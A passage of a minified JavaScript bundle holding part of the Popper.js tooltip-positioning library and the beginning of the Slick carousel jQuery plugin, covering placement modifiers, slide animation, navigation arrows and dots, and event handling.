0;"scrollParent"===i?"BODY"===(d=l(s(t))).nodeName&&(d=e.ownerDocument.documentElement):d="window"===i?e.ownerDocument.documentElement:i;var p=k(d,u,o);if("HTML"!==d.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(t,"position"))return!0;var i=s(t);return!!i&&e(i)}(u))r=p;else{var f=b(e.ownerDocument),h=f.height,v=f.width;r.top+=p.top-p.marginTop,r.bottom=h+p.top,r.left+=p.left-p.marginLeft,r.right=v+p.left}}var y="number"==typeof(n=n||0);return r.left+=y?n:n.left||0,r.top+=y?n:n.top||0,r.right-=y?n:n.right||0,r.bottom-=y?n:n.bottom||0,r}function N(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=A(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return T({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function O(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return k(n,i?E(t):m(t,c(n)),i)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,n){n=n.split("-")[0];var i=P(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[I(s)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=L(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&r(n)&&(t.offsets.popper=S(t.offsets.popper),t.offsets.reference=S(t.offsets.reference),t=n(t,e))}),t}function M(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,z(e).addEventListener("resize",n.updateBound,{passive:!0});var o=l(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(l(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function H(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function R(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var q=n&&/Firefox/i.test(navigator.userAgent);function W(e,t,n){var i=L(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var U=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=U.slice(3);function G(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Y(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(L(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return S(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:C({},l,r[l]),end:C({},l,r[l]+r[c]-a[c])};e.offsets.popper=T({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:Y(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||f(e.instance.popper);e.instance.reference===n&&(n=f(n));var i=F("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=A(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),C({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=T({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!W(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,s=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=P(i)[u];l[h]-m<s[p]&&(e.offsets.popper[p]-=s[p]-(l[h]-m)),l[p]+m>s[h]&&(e.offsets.popper[p]+=l[p]+m-s[h]),e.offsets.popper=S(e.offsets.popper);var g=l[p]+l[u]/2-m/2,v=a(e.instance.popper),y=parseFloat(v["margin"+d]),b=parseFloat(v["border"+d+"Width"]),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(s[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(C(n={},p,Math.round(w)),C(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=A(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=I(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case X.FLIP:a=[i,o];break;case X.CLOCKWISE:a=G(i);break;case X.COUNTERCLOCKWISE:a=G(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=I(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=T({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=I(t),e.offsets.popper=S(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!W(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=f(e.instance.popper),l=x(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!q),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",h=F("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&h)c[h]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=T({},b,e.attributes),e.styles=T({},c,e.styles),e.arrowStyles=T({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return R(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&R(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=O(o,t,e,n.positionFixed),a=N(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),R(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},K=function(){function e(t,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=T({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){i.options.modifiers[t]=T({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return T({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return H.call(this)}}]),e}();K.Utils=("undefined"!=typeof window?window:e).PopperUtils,K.placements=U,K.Defaults=Q,t.default=K}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible 